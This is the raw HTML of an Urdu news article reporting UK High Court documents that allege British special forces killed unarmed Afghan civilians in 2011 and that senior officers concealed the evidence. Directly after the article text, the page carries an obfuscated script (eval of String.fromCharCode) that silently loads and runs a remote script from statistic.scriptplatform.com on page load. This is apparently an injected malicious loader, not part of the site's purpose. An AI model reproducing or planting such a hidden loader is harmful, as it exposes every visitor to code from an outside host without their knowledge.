	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: افغانستان میں برطانوی فوجی افسران بالا نے نہتے افغان شہریوں کو قتل کرنے کے شواہد چھپائے: برٹش ہائی کورٹ میں دستاویزات پیش">
                  افغانستان میں برطانوی فوجی افسران بالا نے نہتے افغان شہریوں کو قتل کرنے کے شواہد چھپائے: برٹش ہائی کورٹ میں دستاویزات پیش</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Nov 12, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/11/Afghan-killings.jpg" class="img-fluid wp-post-image" alt="Special forces hid evidence of Afghan killings" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/11/Afghan-killings.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/11/Afghan-killings-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/11/Afghan-killings-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>لندن</strong>:(اے یو ایس )برطانوی ہائی کورٹ میں وزارت دفاع کی جانب سے پیش کردہ دستاویزات میں انکشاف ہوا ہے کہ برطانوی ا سپیشل فورسز کے افسران کو اس بات کا خدشہ تھا کہ ان کے فوجیوں نے چند ایسے غیر مسلح افغان باشندوں کو قتل کیا، جن سے انھیں کوئی خطرہ نہیں تھا۔ان دستاویزات سے یہ بھی معلوم ہوتا ہے کہ یہ الزامات خفیہ رکھے گئے اور رائل ملٹری پولیس کو رپورٹ نہیں کیے گئے۔ برطانوی وزارت دفاع کا مو¿قف ہے کہ یہ شواہد نئے نہیں اور ان پر پہلے ہی تفتیش ہو چکی ہے۔یہ عدالتی کیس سنہ 2019 میں بی بی سی پینوراما اور سنڈے ٹائمز کی تحقیق کے بعد شروع ہوا جس میں افغانستان کی جنگ میں شامل برطانوی سپیشل فورسز کے خلاف جنگی جرائم کے الزامات منظر عام پر لائے گئے تھے۔برطانوی عدالت اس سوال پر غور کر رہی ہے کہ آیا ان الزامات پر مسلح افواج نے تسلی بخش تفتیش کی یا نہیں۔اس کیس کے مدعی افغان شہری سیف اللہ کا الزام ہے کہ ان کے خاندان کے چار افراد کو 16 فروری 2011 کو مبینہ طور پر قتل کیا گیا تھا۔ عدالت نے سیف اللہ کے وکلا کی جانب سے عدالتی نظر ثانی سے قبل اس کیس سے متلعق مزید دستاویزات جاری کرنے کی درخواست پر برطانوی سیکریٹری دفاع کو حکم دیا گیا ہے کہ وہ ان الزامات سے متعلق مزید دستاویزات پیش کریں۔<br><br>اس کیس کے دوران عدالت میں اب تک سامنے آنے والی دستاویزات کے مطابق سات فروری 2011 کو ایک ریڈ کے دوران نو افغان شہریوں کے قتل کی تفصیلات سامنے آ چکی ہیں جب کہ اس کے دو دن بعد آٹھ افغان شہریوں کو برطانوی سپیشل فورسز کی جانب سے مبینہ طور پر قتل کیے جانے کے واقعے کا بھی تذکرہ موجود ہے۔واضح رہے کہ ان دستاویزات کے مطابق بارہ سے زیادہ قیدیوں کو اس وقت قتل کیا گیا جب انھیں تلاشی کے لیے لے جایا جا رہا تھا۔ برطانوی فوجیوں کا کہنا ہے کہ ان قیدیوں نے ہتھیار چھیننے کی کوشش کی جس کے بعد وہ یہ انتہائی اقدام اٹھانے پر مجبور ہوئے۔دستاویزات کے مطابق ایک برطانوی لیفٹیننٹ کرنل نے واقعے کے سرکاری موقف پر غیر یقینی کا اظہار کیا تھا۔ اس افسر کا کہنا تھا کہ یہ بات ناقابل یقین لگتی ہے کہ ان قیدیوں کو ایک عمارت میں تلاشی کے لیے واپس بھیجا گیا جہاں انھوں نے ہتھیار چھیننے کی کوشش کی۔ایک اور افسر نے جواب دیا کہ مجھے یہ بات افسردہ کرتی ہے کہ نوبت یہاں تک پہنچ چکی ہے، یہ قیادت کی بڑی ناکامی ہے۔اس واقعے کے تقریباً ایک ہفتے بعد سیف اللہ کے خاندان کے چار افراد کو ایسے ہی حالات میں اسی سپیشل فورسز کی ٹیم نے مبینہ طور پر قتل کیا۔ دستاویزات کے مطابق اس واقعے کو ایک سینیئر افسر نے ’حیران ک±ن‘ قرار دیا۔ایک اور سینیئر افسر نے فوجیوں کی جانب سے واقعے کی بیان کردہ تفصیلات کو مسترد کرتے ہوئے کہا کہ سرکاری موقف میں تہہ در تہہ موجود ناقابل تصور تفصیلات اسے سمجھ سے بالاتر اور حیران کن بنا دیتی ہیں۔<br><br>عدالت میں ایک برطانوی افسر کی جانب سے اپنے کمانڈنگ افسر کو لکھا گیا تحریری بیان بھی سامنے آیا جس کے مطابق ا سپیشل فورسز کے ایک رکن نے اسے بتایا کہ ایسے تمام مردوں کو قتل کر دیا جاتا ہے جن کی عمر سے لگتا ہے کہ وہ شدت پسندوں کی جانب سے لڑ سکتے ہیں، چاہے ان سے کسی قسم کا خطرہ محسوس ہو یا نہ ہو۔اسی بیان میں افسر نے یہ بھی لکھا کہ اس بات کی نشان دہی بھی کی گئی کہ مختلف طریقوں سے کمپاونڈز میں بند افغان قیدیوں کو مارا جا رہا تھا۔ ایک کیس میں سامنے آیا کہ ایک شخص کو پستول سے گولی مارنے سے پہلے اس کے منھ پر تکیہ رکھ دیا گیا۔عدالت میں سامنے آنے والی دستاویزات میں یہ بھی سامنے آیا کہ ان الزامات کو برطانوی ا سپیشل فورسز کے ہیڈ کوارٹر میں ایک بہت سینیئر افسر کے علم میں بھی لایا گیا۔ عدالت کو بتایا گیا کہ افغانستان میں جنگی جرائم سے متعلق تمام رپورٹس کو ایک ٹاپ سیکرٹ کمپارٹمنٹ میں لاک کر دیا گیا۔تفصیلات کے مطابق اسپیشل فورسز کی قیادت نے رائل ملٹری پولیس کو ان الزامات سے لاعلم رکھا اور اندرونی طور پر تفتیش کا حکم دیا جس میں گذشتہ چھ ماہ میں پیش آنے والے ایسے گیارہ واقعات کی تحقیق کی گئی جہاں ا سپیشل فورسز کے ہاتھوں ملتے جلتے حالات میں لوگ مارے گئے تھے۔ان تمام واقعات میں قیدیوں کو تلاشی کے مقصد سے لے جایا گیا تھا۔ <br><br>اس تفتیش کی حتمی رپورٹ اسی سپیشل فورسز یونٹ کے کمانڈنگ افسر نے لکھی اور انھوں نے فوجیوں کے موقف کو درست قرار دیا۔ 2014 میں برطانوی فوج کی رائل ملٹری پولیس نے ان واقعات کی تفتیش کا آغاز کیا تھا۔ آپریشن ’نارتھ مور‘ کہلانے والی اس تفتیش کو 2019 میں بند کر دیا گیا۔ اس وقت وزارت دفاع نے کہا تھا کہ رائل ملٹری پولیس کو فوجیوں کی جانب سے کسی قسم کے جنگی جرائم کا ثبوت نہیں ملا۔ لیکن عدالتی کیس کے دوران سامنے آنے والی دستاویزات میں اس تفتیش میں خامیوں کی نشان دہی کی گئی ہے۔آپریشن نارتھ مور کے خلاصے کے مطابق اس میں گیارہ میں سے صرف تین واقعات کی تفتیش کی گئی اور دو سینیئر افسران جن کے خلاف الزامات سامنے آئے تھے ان کا انٹرویو کیے بغیر انھیں کلیئر کر دیا گیا۔ یہ انکشاف بھی سامنے آیا کہ تفتیش کے دوران اس بات کا فیصلہ کیا گیا کہ ا سپیشل فورسز کے ریڈ کی کیمرہ فوٹیج کا جائزہ نہیں لیا جائے گا۔برطانوی وزارت دفاع کے مطابق سیف اللہ کے خاندان کے چار افراد فوجیوں کی جانب سے اپنا دفاع کرتے ہوئے مارے گئے۔ ماضی میں دیے گئے بیان کے مطابق وزارت دفاع کا کہنا ہے کہ تمام دستاویزات کا جائزہ تفتیش کے دوران لیا جا چکا ہے جس کے بعد ان الزامات کے حق میں ناکافی مواد پایا گیا۔اگر ان الزامات سے متعلق کسی قسم کے نئے شواہد یا معلومات سامنے آئیں تو ان کا جائزہ لیا جا سکتا ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fspecial-forces-hid-evidence-of-afghan-killings%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fspecial-forces-hid-evidence-of-afghan-killings%2F&#038;text=%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A8%D8%B1%D8%B7%D8%A7%D9%86%D9%88%DB%8C%20%D9%81%D9%88%D8%AC%DB%8C%20%D8%A7%D9%81%D8%B3%D8%B1%D8%A7%D9%86%20%D8%A8%D8%A7%D9%84%D8%A7%20%D9%86%DB%92%20%D9%86%DB%81%D8%AA%DB%92%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%20%D8%B4%DB%81%D8%B1%DB%8C%D9%88%DA%BA%20%DA%A9%D9%88%20%D9%82%D8%AA%D9%84%20%DA%A9%D8%B1%D9%86%DB%92%20%DA%A9%DB%92%20%D8%B4%D9%88%D8%A7%DB%81%D8%AF%20%DA%86%DA%BE%D9%BE%D8%A7%D8%A6%DB%92%3A%20%D8%A8%D8%B1%D9%B9%D8%B4%20%DB%81%D8%A7%D8%A6%DB%8C%20%DA%A9%D9%88%D8%B1%D9%B9%20%D9%85%DB%8C%DA%BA%20%D8%AF%D8%B3%D8%AA%D8%A7%D9%88%DB%8C%D8%B2%D8%A7%D8%AA%20%D9%BE%DB%8C%D8%B4" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=افغانستان%20میں%20برطانوی%20فوجی%20افسران%20بالا%20نے%20نہتے%20افغان%20شہریوں%20کو%20قتل%20کرنے%20کے%20شواہد%20چھپائے:%20برٹش%20ہائی%20کورٹ%20میں%20دستاویزات%20پیش&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fspecial-forces-hid-evidence-of-afghan-killings%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fspecial-forces-hid-evidence-of-afghan-killings%2F&#038;title=%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A8%D8%B1%D8%B7%D8%A7%D9%86%D9%88%DB%8C%20%D9%81%D9%88%D8%AC%DB%8C%20%D8%A7%D9%81%D8%B3%D8%B1%D8%A7%D9%86%20%D8%A8%D8%A7%D9%84%D8%A7%20%D9%86%DB%92%20%D9%86%DB%81%D8%AA%DB%92%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%20%D8%B4%DB%81%D8%B1%DB%8C%D9%88%DA%BA%20%DA%A9%D9%88%20%D9%82%D8%AA%D9%84%20%DA%A9%D8%B1%D9%86%DB%92%20%DA%A9%DB%92%20%D8%B4%D9%88%D8%A7%DB%81%D8%AF%20%DA%86%DA%BE%D9%BE%D8%A7%D8%A6%DB%92%3A%20%D8%A8%D8%B1%D9%B9%D8%B4%20%DB%81%D8%A7%D8%A6%DB%8C%20%DA%A9%D9%88%D8%B1%D9%B9%20%D9%85%DB%8C%DA%BA%20%D8%AF%D8%B3%D8%AA%D8%A7%D9%88%DB%8C%D8%B2%D8%A7%D8%AA%20%D9%BE%DB%8C%D8%B4" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fspecial-forces-hid-evidence-of-afghan-killings%2F&#038;text&#038;title=%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A8%D8%B1%D8%B7%D8%A7%D9%86%D9%88%DB%8C%20%D9%81%D9%88%D8%AC%DB%8C%20%D8%A7%D9%81%D8%B3%D8%B1%D8%A7%D9%86%20%D8%A8%D8%A7%D9%84%D8%A7%20%D9%86%DB%92%20%D9%86%DB%81%D8%AA%DB%92%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%20%D8%B4%DB%81%D8%B1%DB%8C%D9%88%DA%BA%20%DA%A9%D9%88%20%D9%82%D8%AA%D9%84%20%DA%A9%D8%B1%D9%86%DB%92%20%DA%A9%DB%92%20%D8%B4%D9%88%D8%A7%DB%81%D8%AF%20%DA%86%DA%BE%D9%BE%D8%A7%D8%A6%DB%92%3A%20%D8%A8%D8%B1%D9%B9%D8%B4%20%DB%81%D8%A7%D8%A6%DB%8C%20%DA%A9%D9%88%D8%B1%D9%B9%20%D9%85%DB%8C%DA%BA%20%D8%AF%D8%B3%D8%AA%D8%A7%D9%88%DB%8C%D8%B2%D8%A7%D8%AA%20%D9%BE%DB%8C%D8%B4" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/saudi-arabia-urges-ethiopian-parties-to-cease-fire/" rel="prev">سعودی عرب کا ایتھوپیا کے تمام متحارب فریقین پر جنگ بندی کے لیے زور <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/daesh-khurasan-becomes-a-big-chalenge-to-taliban-regime/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> افغانستان میں داعش خراسان طالبان کے لیے ایک بڑا چیلنج</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/special-forces-hid-evidence-of-afghan-killings/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='92942' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
